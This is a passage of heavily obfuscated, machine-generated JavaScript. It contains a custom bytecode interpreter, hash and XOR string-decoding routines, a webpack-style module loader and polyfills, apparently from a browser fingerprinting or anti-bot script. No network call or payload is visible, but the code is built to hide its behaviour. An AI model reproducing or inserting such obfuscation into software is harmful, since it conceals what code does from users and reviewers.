RK=ln[GU];RK[RK[T4](bK)]=function(){this[j5].push(this[gR]());};KX(hc,[RK]);}break;case Gp:{var Fp=ln[GU];Fp[Fp[T4](NU)]=function(){this[YX](zN.o,this[Jl]());};KX(m1,[Fp]);}break;case tm:{var YR=ln[GU];YR[YR[T4](bp)]=function(){this[j5].push(Rc(this[qc](),this[qc]()));};KX(Gp,[YR]);}break;case d8:{var Vd=ln[GU];Vd[Vd[T4](I5)]=function(){this[j5].push(this[MR](this[gR]()));};KX(tm,[Vd]);}break;case Dd:{var l4=ln[GU];l4[l4[T4](HQ)]=function(){this[j5].push(v4(this[qc](),this[qc]()));};KX(d8,[l4]);}break;}}function Vt(){return XR.apply(this,[t8,arguments]);}function Rn(){return pm.apply(this,[lQ,arguments]);}function UN(){return pm.apply(this,[Ep,arguments]);}function wt(TR,kp){return TR<kp;}function Z4(Hc,KN){var Cl={Hc:Hc,Dt:KN,jl:0,A4:0,fn:Am};while(!Cl.fn());return Cl["Dt"]>>>0;}function jd(){return KX.apply(this,[XQ,arguments]);}function M4(fN,gX){return fN>gX;}function Nl(){return pm.apply(this,[m8,arguments]);}function d4(a,b,c){return a.indexOf(b,c);}function N5(IN){return -IN;}function Kn(F8,tn){return F8+tn;}function VU(){return Vn.apply(this,[SX,arguments]);}function zl(kt,dc){return kt[Ft[xX]](dc);}function h4(dN,Yt){var rp=h4;switch(dN){case b:{var q4=Yt[GU];q4[q4[T4](Tm)]=function(){this[j5]=[];NN.call(this[X]);this[YX](zN.o,this[fp].length);};KX(Dd,[q4]);}break;case WU:{var Un=Yt[GU];Un[Un[T4](Bd)]=function(){this[j5].push(ON(this[qc](),this[qc]()));};h4(b,[Un]);}break;case Jm:{var dX=Yt[GU];h4(WU,[dX]);}break;case t8:{var Z5=Yt[GU];var XN=Yt[wp];Z5[T4]=function(TX){return U4(Kn(TX,XN),ct);};h4(Jm,[Z5]);}break;case LU:{var VN=Yt[GU];VN[v1]=function(){var P5=this[xX]();while(VR(P5,zN.g)){this[P5](this);P5=this[xX]();}};}break;case lt:{var cR=Yt[GU];cR[zX]=function(RR,kR){return {get a(){return RR[kR];},set a(E1){RR[kR]=E1;}};};h4(LU,[cR]);}break;case R8:{var W=Yt[GU];W[Zp]=function(jc){return {get a(){return jc;},set a(n8){jc=n8;}};};h4(lt,[W]);}break;case dQ:{var nl=Yt[GU];nl[kc]=function(LR){return {get a(){return LR;},set a(Pl){LR=Pl;}};};h4(R8,[nl]);}break;case Rd:{var In=Yt[GU];In[gR]=function(){var VK=vR(nK(this[xX](),h),this[xX]());var XX=vN()[hd(sQ)](N5(A),C4,IK);for(var pN=IK;wt(pN,VK);pN++){XX+=String.fromCharCode(this[xX]());}return XX;};h4(dQ,[In]);}break;case Yd:{var nd=Yt[GU];nd[Jl]=function(){var Vc=vR(vR(vR(nK(this[xX](),C4),nK(this[xX](),AK)),nK(this[xX](),h)),this[xX]());return Vc;};h4(Rd,[nd]);}break;}}function sc(){return h4.apply(this,[b,arguments]);}var Q1;function hd(Z1){return pn()[Z1];}function AN(Cp,xN){return Cp*xN;}function c1(){this["Dt"]=(this["Dt"]&0xffff)*0xc2b2ae35+(((this["Dt"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.fn=B4;}function YN(JQ){return ~JQ;}function td(){this["jX"]=this["jX"]<<15|this["jX"]>>>17;this.fn=HU;}function Am(){this["jX"]=At(this["Hc"],this["A4"]);this.fn=c5;}function Ld(){return W4.apply(this,[Bm,arguments]);}function ZX(){return Vn.apply(this,[k,arguments]);}var Dc;function Sl(){return KX.apply(this,[m1,arguments]);}function I8(){return h8.apply(this,[b,arguments]);}function U(gl,c){return gl in c;}function nm(){this["Dt"]^=this["jX"];this.fn=S1;}function S(W1,wU){var E=S;switch(W1){case T8:{var LX=wU[GU];var f8=wU[wp];var NR=[];var q1=W4(d8,[]);var lK=f8?f[YK()[Sd(G8)](Q8,sQ)]:f[vN()[hd(Bc)].apply(null,[N5(ql),F,Zp])];for(var G1=IK;wt(G1,LX[Jc()[hp(jp)](N5(gR),jp)]);G1=Kn(G1,jp)){NR[YK()[Sd(xX)](fd,xX)](lK(q1(LX[G1])));}return NR;}break;case mm:{var z=wU[GU];if(fR(z,nn)){return f[Ft[G8]][Ft[jp]](z);}else{z-=K4;return f[Ft[G8]][Ft[jp]][Ft[IK]](null,[Kn(Nd(z,LK),pQ),Kn(U4(z,n),G5)]);}}break;case J8:{var Jn=wU[GU];d5(Jn[IK]);var CK=IK;while(wt(CK,Jn.length)){Jc()[Jn[CK]]=function(){var b8=Jn[CK];return function(Yn,s4){var Wl=D4.call(null,Yn,s4);Jc()[b8]=function(){return Wl;};return Wl;};}();++CK;}}break;case Il:{var fK=wU[GU];var I4=wU[wp];var BQ=Q1[xX];var ZK=Kn([],[]);var JK=Q1[I4];for(var fX=ON(JK.length,jp);Tn(fX,IK);fX--){var f4=U4(Kn(Kn(fX,fK),jN()),BQ.length);var JR=zl(JK,fX);var ZR=zl(BQ,f4);ZK+=S(mm,[D(vR(YN(JR),YN(ZR)),vR(JR,ZR))]);}return W4(lt,[ZK]);}break;case SX:{var tt=wU[GU];var AQ=wU[wp];var jt=wU[Lp];var A5=Kn([],[]);var sp=U4(Kn(tt,jN()),Qt);var Pc=x5[jt];var cn=IK;if(wt(cn,Pc.length)){do{var Xc=zl(Pc,cn);var Td=zl(rX.Lc,sp++);A5+=S(mm,[vR(D(YN(Xc),Td),D(YN(Td),Xc))]);cn++;}while(wt(cn,Pc.length));}return A5;}break;case WU:{var rd=wU[GU];rX=function(Nc,s8,KQ){return S.apply(this,[SX,arguments]);};return qn(rd);}break;}}var jp,G8,xX,sQ,Bc,C5,wX,h,LK,Um,IK,M,sN,cl,Sc,X5,Zp,s,P,OX,X,WX,Dn,dK,Bp,p4,qQ,Xl,VQ,D8,A,gR,hK,MX,Pd,Tt,ql,F,Q8,fd,Qt,j5,cK,zX,xn,T4,O,qc,Wt,d1,pp,kX,rN,lp,tp,Jl,YX,Gd,X8,K5,gt,vp,Zc,En,p1,z4,jm,lN,kc,hN,T1,N1,L1,LN,WN,h5,I,v1,Bt,cX,bK,NU,bp,I5,MR,HQ,Tm,fp,Bd,ct,C4,AK,HN,k4,UU,pX,kl;function S1(){this["Dt"]=this["Dt"]<<13|this["Dt"]>>>19;this.fn=Gn;}function gn(){return Vn.apply(this,[tm,arguments]);}function nK(N4,PR){return N4<<PR;}function Wn(){TN=GU+d8*Yc,m1=GU+Lp*Yc,l5=b5+Lp*Yc,lt=b+Yc,Yd=d8+d8*Yc,WU=Lp+Lp*Yc,R8=wp+Yc,pQ=b+rc*Yc+Lp*Yc*Yc+d8*Yc*Yc*Yc+d8*Yc*Yc*Yc*Yc,Bn=rc+Lp*Yc,cp=Lp+b*Yc,SX=wp+b*Yc,J8=Lp+b5*Yc,Gp=GU+S5*Yc,Il=b+Lp*Yc,dU=Lp+Yc,Ep=wp+S5*Yc,T8=mN+S5*Yc,nQ=d8+S5*Yc,t8=b+b5*Yc,mm=d8+Lp*Yc,Bm=S5+Lp*Yc,Dd=b5+b5*Yc,g8=Lp+d8*Yc,IQ=b+S5*Yc,Xd=GU+b5*Yc,G5=GU+Lp*Yc+S5*Yc*Yc+b*Yc*Yc*Yc+d8*Yc*Yc*Yc*Yc,Rd=Lt+S5*Yc,nn=d8+S5*Yc+d8*Yc*Yc+d8*Yc*Yc*Yc+b*Yc*Yc*Yc*Yc,Jm=Lt+Yc,n=b5+Lp*Yc+GU*Yc*Yc+Yc*Yc*Yc,Dl=d8+Yc,LU=mN+Lp*Yc,m8=Lt+d8*Yc,Y8=d8+b5*Yc,An=wp+d8*Yc,k=wp+b5*Yc,XQ=mN+b5*Yc,dQ=Lp+S5*Yc,K4=b+S5*Yc+d8*Yc*Yc+d8*Yc*Yc*Yc+b*Yc*Yc*Yc*Yc,lQ=Lt+Lp*Yc,tm=b5+S5*Yc,hc=wp+Lp*Yc,Q5=S5+d8*Yc;}function c5(){if([10,13,32].includes(this["jX"]))this.fn=Rt;else this.fn=DK;}var mc;function bc(qt,rt){return qt!==rt;}function B(){return Vn.apply(this,[IQ,arguments]);}function Rt(){this["A4"]++;this.fn=Cc;}var vl;function DK(){this["jX"]=(this["jX"]&0xffff)*0xcc9e2d51+(((this["jX"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.fn=td;}function Xm(Xn,xc){var Ml=Xm;switch(Xn){case nQ:{var tR=xc[GU];var g=Kn([],[]);for(var jn=ON(tR.length,jp);Tn(jn,IK);jn--){g+=tR[jn];}return g;}break;case k:{var wQ=xc[GU];D4.p=Xm(nQ,[wQ]);while(wt(D4.p.length,sN))D4.p+=D4.p;}break;case R8:{d5=function(xU){return Xm.apply(this,[k,arguments]);};S(Il,[N5(Sc),sQ]);}break;case Y8:{var GN=xc[GU];var tc=xc[wp];var kd=xc[Lp];var FR=x5[Bc];var ht=Kn([],[]);var JU=x5[kd];for(var Fn=ON(JU.length,jp);Tn(Fn,IK);Fn--){var AU=U4(Kn(Kn(Fn,GN),jN()),FR.length);var sm=zl(JU,Fn);var x=zl(FR,AU);ht+=S(mm,[vR(D(YN(sm),x),D(YN(x),sm))]);}return S(WU,[ht]);}break;case Il:{var hX=xc[GU];var kQ=Kn([],[]);for(var TK=ON(hX.length,jp);Tn(TK,IK);TK--){kQ+=hX[TK];}return kQ;}break;case Dl:{var rR=xc[GU];rX.Lc=Xm(Il,[rR]);while(wt(rX.Lc.length,X5))rX.Lc+=rX.Lc;}break;case m8:{qn=function(R){return Xm.apply(this,[Dl,arguments]);};rX(N5(P),OX,G8);}break;case An:{var YU=xc[GU];var KU=Kn([],[]);var jU=ON(YU.length,jp);if(Tn(jU,IK)){do{KU+=YU[jU];jU--;}while(Tn(jU,IK));}return KU;}break;case J8:{var Fc=xc[GU];Ld.JX=Xm(An,[Fc]);while(wt(Ld.JX.length,Pd))Ld.JX+=Ld.JX;}break;case Q5:{g5=function(k8){return Xm.apply(this,[J8,arguments]);};W4(Bm,[N5(P),IK]);}break;}}function fR(Qc,zt){return Qc<=zt;}function bn(){return pm.apply(this,[Rd,arguments]);}function VR(Gt,UX){return Gt!=UX;}function bm(){return h8.apply(this,[rc,arguments]);}function B4(){this["Dt"]^=this["Dt"]>>>16;this.fn=Dm;}function jN(){var sX;sX=tX()-cQ();return jN=function(){return sX;},sX;}function Sn(){Ft=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function fm(){return KX.apply(this,[d8,arguments]);}function NX(ld,bQ){return ld/bQ;}function hp(PQ){return pn()[PQ];}var kU;var Ft;function S8(){return h4.apply(this,[t8,arguments]);}function bR(){kU=["cS%j^cS+3Yz}s\rM[B.","g","r","7> ",".$/=.[","mc-2.K\'k0p]"];}function Y4(EQ){this[j5]=Object.assign(this[j5],EQ);}var EN;function pn(){var OK=['w8','nX','Zl','z1','S4','w','Uc','st','P1'];pn=function(){return OK;};return OK;}function OR(){return Vn.apply(this,[LU,arguments]);}function Rc(A8,pl){return A8===pl;}function Nd(Up,U8){return Up>>U8;}function jK(){return XR.apply(this,[l5,arguments]);}function vK(){return pm.apply(this,[d8,arguments]);}function Sd(Mn){return pn()[Mn];}function GK(){return h8.apply(this,[k,arguments]);}var zK;function F1(){return gp()+wd("\x35\x64\x31\x35\x63\x31\x65")+3;}var UR;function RU(){this["Dt"]^=this["jl"];this.fn=QU;}function wn(){return KX.apply(this,[tm,arguments]);}function D4(){return S.apply(this,[Il,arguments]);}function N(){return h4.apply(this,[Yd,arguments]);}function H1(){return J(`${vN()[hd(G8)]}`,0,gp());}function Rp(){return XR.apply(this,[Yc,arguments]);}function B5(){return KX.apply(this,[Dd,arguments]);}function L4(){return Vn.apply(this,[Q5,arguments]);}function C(){this["Dt"]=(this["Dt"]&0xffff)*0x85ebca6b+(((this["Dt"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.fn=DX;}var K4,Y8,Il,Dl,lQ,SX,n,J8,nQ,tm,m8,Rd,Yd,Xd,G5,g8,Dd,Q5,pQ,An,WU,dQ,Ep,nn,T8,IQ,LU,lt,t8,Bm,Jm,l5,cp,Bn,m1,TN,XQ,Gp,hc,k,mm,R8,dU;function pR(){return KX.apply(this,[Gp,arguments]);}function cQ(){return Z4(Q(),264995);}function Ct(){rl=[];G8=2;vN()[hd(G8)]=jKzhNLnfls;if(typeof window!=='undefined'){f=window;}else if(typeof global!=='undefined'){f=global;}else{f=this;}}function IU(){return Vn.apply(this,[Dl,arguments]);}function D(Ll,j4){return Ll&j4;}function Dm(){return this;}function r(){return h8.apply(this,[l5,arguments]);}var x5;function dl(){return h4.apply(this,[lt,arguments]);}}();FG={};}break;case Zn:{G5[tX()[lP(Fc)].apply(null,[HC,SC])]=function(Q6){return jP.apply(this,[mr,arguments]);};b7=tV;}break;case TJ:{b7-=hH;D8();S8=gU();n7();J5=U5();nP.call(this,XE,[Nc()]);N8();}break;case xV:{b7=FH;xP.pop();}break;case Cp:{P7[tX()[lP(jW)](jW,A7)]=new (Cl[BX(typeof j5()[Z7(jW)],'undefined')?j5()[Z7(Fc)](vc,Z8,BU,KP):j5()[Z7(jW)].apply(null,[w4,m8,T8,SP])])();P7[BX(typeof tX()[lP(c2)],xC([],[][[]]))?tX()[lP(jW)].apply(null,[jW,A7]):tX()[lP(d8)](ng,tP)][DK()[AU(pB)](b5,Dg)]=tX()[lP(I4)].apply(null,[Z8,JO]);b7+=q3;}break;case f9:{xP.pop();b7=FH;}break;case mp:{b7+=HJ;Cl[GB()[AB(q8)].call(null,YK,NW,zO)][tX()[lP(bc)](WU,mQ)]=function(KC){xP.push(pW);var O2=GB()[AB(Z5)].apply(null,[W1,bP,l1]);var fC=nK()[g1(Tg)](wQ,M5);var dQ=Cl[GB()[AB(Fc)](l6,cW,HK)](KC);for(var F7,W5,x7=lC[RO],qP=fC;dQ[GB()[AB(RO)](E8,Z5,bC)](zP(x7,XU))||(qP=GB()[AB(pB)].call(null,xX,EU,U2),S4(x7,jW));O2+=qP[GB()[AB(RO)].call(null,E8,d8,bC)](GP(f5,rW(F7,GX(lC[jW],mP(S4(x7,jW),lC[jW])))))){W5=dQ[nK()[g1(I2)].call(null,Z5,M4)](x7+=MW(RO,VG[DK()[AU(P8)].apply(null,[HU,g6])]()));if(sK(W5,G2)){throw new P7(YP()[xW(RO)].call(null,p7,J8,EC,XK));}F7=zP(Rk(F7,q8),W5);}var HF;return xP.pop(),HF=O2,HF;};}break;case n3:{var wR=LQ[zH];var pM=LQ[LA];b7=FH;var kS;xP.push(Uk);return kS=Cl[ft()[CF(c2)].apply(null,[O8([]),LI,cF])][BX(typeof tX()[lP(LS)],xC('',[][[]]))?tX()[lP(jW)](jW,tw):tX()[lP(d8)].call(null,hq,rF)][ES(typeof DK()[AU(jW)],xC('',[][[]]))?DK()[AU(jx)].apply(null,[E8,xs]):DK()[AU(EU)].apply(null,[Md,bc])].call(wR,pM),xP.pop(),kS;}break;case pH:{var Ut=LQ[zH];b7=FH;xP.push(Ob);var JI=jP(Yp,[DK()[AU(Nv)](RP,wQ),Ut[lC[RO]]]);Js(jW,Ut)&&(JI[BX(typeof tX()[lP(Fc)],xC([],[][[]]))?tX()[lP(J8)](pm,l7):tX()[lP(d8)].apply(null,[xm,dw])]=Ut[lC[Z5]]),Js(Z5,Ut)&&(JI[nK()[g1(rR)](Gw,AI)]=Ut[lC[Zv]],JI[DK()[AU(rR)](nR,gI)]=Ut[RO]),this[DK()[AU(Vt)].apply(null,[Cw,I2])][ES(typeof nK()[g1(XU)],'undefined')?nK()[g1(KP)].apply(null,[jm,ps]):nK()[g1(Z5)](OZ,N9)](JI);xP.pop();}break;case Gf:{cx.vf=nM[Zv];Cc.call(this,lf,[eS1_xor_3_memo_array_init()]);return '';}break;case tV:{G5[YP()[xW(XU)].call(null,jW,Gw,bZ,tR)]=function(pS,Kb){xP.push(xX);if(GP(Kb,jW))pS=G5(pS);if(GP(Kb,lC[jW])){var DF;return xP.pop(),DF=pS,DF;}if(GP(Kb,c2)&&ES(typeof pS,SI()[XR(Z5)].apply(null,[I2,d8,xb,Pj,Yk]))&&pS&&pS[BX(typeof DK()[AU(d8)],xC([],[][[]]))?DK()[AU(m8)](rQ,Mj):DK()[AU(jx)].call(null,vk,OM)]){var Aj;return xP.pop(),Aj=pS,Aj;}var st=Cl[ft()[CF(c2)].apply(null,[pm,LI,XC])][YP()[xW(Z5)].apply(null,[d8,Yd,Qd,[gR,jW]])](null);G5[tX()[lP(Fc)].apply(null,[HC,JX])](st);Cl[ft()[CF(c2)](gZ,LI,XC)][tX()[lP(RO)](Tg,Mk)](st,KS()[Jt(XU)](px,px,FM,XU,Fc,jk),jP(Yp,[BX(typeof tX()[lP(jx)],xC('',[][[]]))?tX()[lP(c2)](OZ,X7):tX()[lP(d8)](Cw,xh),O8(O8({})),BX(typeof nK()[g1(bP)],'undefined')?nK()[g1(EU)](LS,m2):nK()[g1(KP)](tZ,XZ),pS]));if(GP(Kb,VG[ft()[CF(Fc)](LS,kw,Wk)]())&&HM(typeof pS,ES(typeof GB()[AB(m8)],'undefined')?GB()[AB(bP)](lw,O8(jW),sR):GB()[AB(m8)].apply(null,[R6,md,Z8])))for(var mS in pS)G5[SI()[XR(XU)].apply(null,[vh,jW,zv,FM,KP])](st,mS,function(wt){return pS[wt];}.bind(null,mS));var Bw;return xP.pop(),Bw=st,Bw;};b7=nT;}break;case mr:{var Q6=LQ[zH];xP.push(Nj);b7=FH;if(BX(typeof Cl[ES(typeof tX()[lP(XU)],xC('',[][[]]))?tX()[lP(d8)](Es,I4):tX()[lP(q8)].apply(null,[Z5,AS])],Yv()[Nh(c2)](pZ,Nv))&&Cl[tX()[lP(q8)].apply(null,[Z5,AS])][j5()[Z7(Z5)](Xh,gZ,OZ,LS)]){Cl[BX(typeof ft()[CF(XU)],'undefined')?ft()[CF(c2)].apply(null,[O8(O8(XU)),LI,Gv]):ft()[CF(LS)](bS,Xj,Fq)][tX()[lP(RO)](Tg,fI)](Q6,Cl[tX()[lP(q8)](Z5,AS)][BX(typeof j5()[Z7(Z5)],'undefined')?j5()[Z7(Z5)].apply(null,[Xh,Vx,OZ,LS]):j5()[Z7(jW)].apply(null,[gj,m8,PF,zd])],jP(Yp,[nK()[g1(EU)].apply(null,[LS,zK]),GB()[AB(I4)](LM,Zv,IR)]));}Cl[ft()[CF(c2)](pm,LI,Gv)][tX()[lP(RO)].call(null,Tg,fI)](Q6,DK()[AU(m8)](Fq,Mj),jP(Yp,[BX(typeof nK()[g1(q8)],'undefined')?nK()[g1(EU)].call(null,LS,zK):nK()[g1(KP)](Xh,rj),O8(O8({}))]));xP.pop();}break;case HG:{Cl[ft()[CF(c2)].call(null,f5,LI,R4)][tX()[lP(RO)].apply(null,[Tg,Gg])](rS,Bm,jP(Yp,[nK()[g1(EU)](LS,TK),qZ,tX()[lP(c2)](OZ,nO),O8(lC[RO]),Yv()[Nh(I4)].call(null,Zg,TR),O8(XU),BX(typeof Yv()[Nh(LS)],'undefined')?Yv()[Nh(bc)](B4,kh):Yv()[Nh(Zv)].apply(null,[zk,tx]),O8(XU)]));var XI;return xP.pop(),XI=rS[Bm],XI;}break;case vT:{b7=Cp;var P7=function(Rh){return jP.apply(this,[t3,arguments]);};xP.push(S1);if(ES(typeof Cl[tX()[lP(bc)].call(null,WU,mQ)],j5()[Z7(KP)](CS,Rq,rd,q8))){var OS;return xP.pop(),OS=O8(LA),OS;}}break;case Jf:{b7=YT;for(var Qw=jW;Ss(Qw,LQ[BX(typeof Yv()[Nh(bc)],'undefined')?Yv()[Nh(XU)].apply(null,[RP,p7]):Yv()[Nh(Zv)](ms,Yw)]);Qw++){var sb=LQ[Qw];if(BX(sb,null)&&BX(sb,undefined)){for(var Dt in sb){if(Cl[BX(typeof ft()[CF(bc)],'undefined')?ft()[CF(c2)].apply(null,[jb,LI,wM]):ft()[CF(LS)](jW,Vb,YS)][tX()[lP(jW)].call(null,jW,Ah)][DK()[AU(EU)].apply(null,[Rt,bc])].call(sb,Dt)){Ds[Dt]=sb[Dt];}}}}}break;case O9:{var FR={};xP.push(GI);G5[ES(typeof j5()[Z7(XU)],'undefined')?j5()[Z7(jW)](vx,bC,Sh,Wh):j5()[Z7(XU)](Ib,xM,AS,jW)]=Ks;G5[Ls()[Bj(XU)](lq,jW,OI,jx,O8([]),lZ)]=FR;b7-=Bn;}break;case Qr:{UM.SG=RR[Ch];b7=FH;ZK.call(this,Zp,[eS1_xor_2_memo_array_init()]);return '';}break;case PJ:{var Qs=LQ[zH];var TS=XU;for(var Cs=XU;Ss(Cs,Qs.length);++Cs){var Lh=dq(Qs,Cs);if(Ss(Lh,wN)||sK(Lh,CE))TS=xC(TS,jW);}return TS;}break;case IA:{nP.call(this,tE,[Nc()]);sS();Cc.call(this,lf,[Nc()]);b7=MD;RR=zb();ZK.call(this,Zp,[Nc()]);nb=zM();}break;case hl:{GR();Lx=xw();Vj();b7+=xE;V7();RZ=FI();Px=Bk();}break;case PL:{zw=function(){return ZK.apply(this,[W9,arguments]);};tI=function(){return ZK.apply(this,[XG,arguments]);};b7-=vn;Zw=function(){return ZK.apply(this,[EN,arguments]);};ZK(AA,[]);}break;case rr:{jj=Cc(qG,[]);nP(PJ,[sW()]);Cc(f9,[]);Cc(tE,[]);nP(Wf,[sW()]);QR=Cc(wp,[]);Cc(QJ,[]);Cc(tA,[sW()]);b7-=NG;}break;case L:{var Ov=LQ[zH];b7=FH;xP.push(Nx);var mh=Ov[BX(typeof Tm()[Pw(m8)],xC([],[][[]]))?Tm()[Pw(Fc)].apply(null,[m8,bP,EU,NR,b6]):Tm()[Pw(q8)](mM,Hb,O8([]),DI,nh)]||{};mh[SI()[XR(jx)](Uq,c2,MI,tk,TR)]=ES(typeof j5()[Z7(c2)],'undefined')?j5()[Z7(jW)](Nv,Ed,AM,Nm):j5()[Z7(LS)](dI,m8,pm,d8),delete mh[ES(typeof nK()[g1(16)],xC([],[][[]]))?nK()[g1(5)](293,883):nK()[g1(34)](18,717)],Ov[Tm()[Pw(Fc)].apply(null,[Vt,bP,pm,NR,b6])]=mh;xP.pop();}break;case pE:{b7=Zn;G5[SI()[XR(XU)](AF,jW,zv,qv,Jd)]=function(Sq,Ck,hd){xP.push(SP);if(O8(G5[ES(typeof nK()[g1(q8)],xC('',[][[]]))?nK()[g1(KP)](cw,Iq):nK()[g1(I4)](Lv,k1)](Sq,Ck))){Cl[ft()[CF(c2)](Nj,LI,M7)][tX()[lP(RO)](Tg,zt)](Sq,Ck,jP(Yp,[tX()[lP(c2)].apply(null,[OZ,sU]),O8(O8({})),nK()[g1(m8)].call(null,MI,P1),hd]));}xP.pop();};}break;case YT:{var Fh;return xP.pop(),Fh=Ds,Fh;}break;case PA:{Cc(vr,[]);b7=s9;Cc(lH,[]);nP(KV,[sW()]);sd=nP(cN,[]);nP(Yp,[]);nP(fr,[sW()]);}break;case nT:{b7-=UL;G5[BX(typeof GB()[AB(LS)],'undefined')?GB()[AB(EU)](H8,AF,Vq):GB()[AB(bP)].call(null,zS,O8(O8({})),lR)]=function(zj){xP.push(FZ);var fx=zj&&zj[DK()[AU(m8)](Zc,Mj)]?function QF(){var As;xP.push(cs);return As=zj[KS()[Jt(XU)].call(null,Cv,M1,Ex,XU,Fc,O8(O8({})))],xP.pop(),As;}:function hk(){return zj;};G5[SI()[XR(XU)].apply(null,[GZ,jW,zv,cs,EU])](fx,nK()[g1(pB)](Rw,KQ),fx);var Av;return xP.pop(),Av=fx,Av;};}break;case nf:{b7+=fJ;mw=function(Ks){return jP.apply(this,[DG,arguments]);}([function(Ot,LZ){return jP.apply(this,[A3,arguments]);},function(ck,GM,Dx){'use strict';return Ym.apply(this,[P3,arguments]);}]);}break;case Nn:{var G5=function(Zq){xP.push(rd);if(FR[Zq]){var Bq;return Bq=FR[Zq][ES(typeof GB()[AB(bP)],xC([],[][[]]))?GB()[AB(bP)](Zk,Zv,gd):GB()[AB(bc)](TU,bC,Vx)],xP.pop(),Bq;}var Hs=FR[Zq]=jP(Yp,[tX()[lP(Z5)](bS,H5),Zq,DK()[AU(I4)](G3,Rq),O8({}),ES(typeof GB()[AB(bc)],'undefined')?GB()[AB(bP)].call(null,vj,pm,Td):GB()[AB(bc)].apply(null,[TU,O8(O8(XU)),Vx]),{}]);Ks[Zq].call(Hs[GB()[AB(bc)](TU,O8({}),Vx)],Hs,Hs[GB()[AB(bc)].apply(null,[TU,AF,Vx])],G5);Hs[DK()[AU(I4)](G3,Rq)]=O8(O8({}));var gh;return gh=Hs[ES(typeof GB()[AB(bP)],xC([],[][[]]))?GB()[AB(bP)](mm,g6,xk):GB()[AB(bc)](TU,Gw,Vx)],xP.pop(),gh;};b7+=cl;}break;case Br:{G5[nK()[g1(I4)](Lv,Sw)]=function(wR,pM){return jP.apply(this,[n3,arguments]);};G5[j5()[Z7(RO)].call(null,cq,bC,zZ,jW)]=GB()[AB(Z5)](PO,jm,l1);var gx;return gx=G5(G5[j5()[Z7(c2)].call(null,Pb,Nj,rq,jW)]=lC[Z5]),xP.pop(),gx;}break;case OV:{var Wx=LQ[zH];var Ix=XU;b7+=fG;for(var nI=XU;Ss(nI,Wx.length);++nI){var ld=dq(Wx,nI);if(Ss(ld,wN)||sK(ld,CE))Ix=xC(Ix,jW);}return Ix;}break;case pn:{b7+=Mp;xS.Ep=nS[Tb];nP.call(this,tE,[eS1_xor_4_memo_array_init()]);return '';}break;case wp:{var Ld=LQ[zH];var KR=XU;b7=FH;for(var bM=XU;Ss(bM,Ld.length);++bM){var Nq=dq(Ld,bM);if(Ss(Nq,wN)||sK(Nq,CE))KR=xC(KR,jW);}return KR;}break;case g3:{b7=FH;var gw=LQ[zH];var Fv=XU;for(var Uh=XU;Ss(Uh,gw.length);++Uh){var bw=dq(gw,Uh);if(Ss(bw,wN)||sK(bw,CE))Fv=xC(Fv,jW);}return Fv;}break;case Kf:{xP.push(jR);var ht=LQ;var xt=ht[XU];b7=FH;for(var Om=jW;Ss(Om,ht[Yv()[Nh(XU)].call(null,QN,p7)]);Om+=Z5){xt[ht[Om]]=ht[xC(Om,jW)];}xP.pop();}break;case cN:{m1=function(){return ZK.apply(this,[Zr,arguments]);};vt=function(hR,PZ){return ZK.apply(this,[lD,arguments]);};xS=function(VF,PS,DR){return ZK.apply(this,[QE,arguments]);};LR=function(kq,jd){return ZK.apply(this,[Hp,arguments]);};UM=function(Uj,Bv){return ZK.apply(this,[nf,arguments]);};jZ=function(){return ZK.apply(this,[cN,arguments]);};b7=PL;hs=function(){return ZK.apply(this,[Vf,arguments]);};}break;case kJ:{LR.qT=Hv[sI];Cc.call(this,xL,[eS1_xor_0_memo_array_init()]);return '';}break;case DG:{b7+=Q3;var Ks=LQ[zH];}break;case BH:{var rS=LQ[zH];var Bm=LQ[LA];var qZ=LQ[HH];b7-=Af;xP.push(Jb);}break;case Wf:{Ow.jD=J5[Eb];nP.call(this,XE,[eS1_xor_5_memo_array_init()]);return '';}break;case U:{b7=Jf;var At=LQ[zH];var NM=LQ[LA];xP.push(qb);if(ES(At,null)||ES(At,undefined)){throw new (Cl[Yv()[Nh(Fc)](mq,Z5)])(Yv()[Nh(q8)](bq,gZ));}var Ds=Cl[ft()[CF(c2)].apply(null,[bI,LI,wM])](At);}break;case kG:{b7+=bH;var Bt=LQ[zH];var Ak=XU;for(var Fw=XU;Ss(Fw,Bt.length);++Fw){var Tw=dq(Bt,Fw);if(Ss(Tw,wN)||sK(Tw,CE))Ak=xC(Ak,jW);}return Ak;}break;case lf:{var Lb=LQ[zH];var ls=XU;for(var YF=XU;Ss(YF,Lb.length);++YF){var gb=dq(Lb,YF);if(Ss(gb,wN)||sK(gb,CE))ls=xC(ls,jW);}return ls;}break;case jf:{vt.I=nb[d8];nP.call(this,X9,[eS1_xor_1_memo_array_init()]);b7+=ZT;return '';}break;case Yp:{xP.push(Xd);var dM={};var Cb=LQ;for(var sM=XU;Ss(sM,Cb[Yv()[Nh(XU)](MH,p7)]);sM+=Z5)dM[Cb[sM]]=Cb[xC(sM,jW)];var xZ;return xP.pop(),xZ=dM,xZ;}break;case A3:{var Ot=LQ[zH];var LZ=LQ[LA];xP.push(Ah);if(BX(typeof Cl[ft()[CF(c2)](bk,LI,GU)][nK()[g1(P8)].apply(null,[Tb,kK])],BX(typeof j5()[Z7(jW)],xC([],[][[]]))?j5()[Z7(KP)].call(null,Aw,kh,rd,q8):j5()[Z7(jW)].apply(null,[jR,cW,cW,fw]))){Cl[ft()[CF(c2)].apply(null,[Uq,LI,GU])][tX()[lP(RO)](Tg,IW)](Cl[ft()[CF(c2)].call(null,O8([]),LI,GU)],nK()[g1(P8)].call(null,Tb,kK),jP(Yp,[nK()[g1(EU)].call(null,LS,wX),function(At,NM){return jP.apply(this,[U,arguments]);},Yv()[Nh(bc)](E5,kh),O8(O8(LA)),Yv()[Nh(I4)](SQ,TR),O8(zH)]));}b7+=XJ;(function(){return jP.apply(this,[vT,arguments]);}());xP.pop();}break;case t3:{var Rh=LQ[zH];xP.push(tM);b7=FH;this[ES(typeof SI()[XR(d8)],xC(GB()[AB(Z5)](ED,O8(O8([])),l1),[][[]]))?SI()[XR(d8)](TR,xd,IR,hh,FO):SI()[XR(RO)](Z8,Fc,l1,sZ,P8)]=Rh;xP.pop();}break;}}};var P6=function(){Hv=["X==4\x00","![.&5;L\r","x<8G9}<=\rM\"","17$\x3f`+<V","|9^",";&v!8\x3f5(k\x3f6G\v2 